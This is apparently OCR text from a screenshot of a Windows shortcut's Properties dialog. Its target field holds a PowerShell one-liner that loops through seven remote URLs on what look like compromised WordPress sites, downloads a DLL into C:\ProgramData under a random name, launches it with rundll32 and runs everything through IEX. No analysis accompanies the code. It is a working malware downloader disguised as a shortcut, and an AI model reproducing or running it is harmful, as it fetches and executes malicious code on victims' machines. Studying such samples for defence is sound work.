 form Properties
form Properties
Compatibility Security Details Previous Versions
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
General Shortcut Options Font Layout Colors
form
form
powershell
$dfkj="$strs=\"http://visteme.mx/shop/wp-admin/PP/,https://newsmag.danielo
layinkas.com/content/nVgyRFrTE68Yd9s6/,http://av-quiz.tk/wp-content/k6K/,h
ttp://ranvipclub.net/pvhko/a/,https://goodtech.cetxlabs.com/content/5MfZPg
P06/,http://devanture.com.sg/wp-includes/XBByNUNWvIEvawb68/,https://team.s
tagingapps.xyz/wp-content/aPIm2GsjA/\".Split(\",\");foreach($st in
$strs){$r1=Get-Random;$r2=Get-Random;$tpth=\"C:\ProgramData\\\"+$r1+\".dll
\";Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-Path
$tpth){$fp=\"C:\Windows\SysWow64\rundll32.exe\";$a=$tpth+\",f\"+$r2;Start-
Process $fp -ArgumentList $a;break;}};";IEX $dfkj
OK Cancel Apply
OK Cancel Apply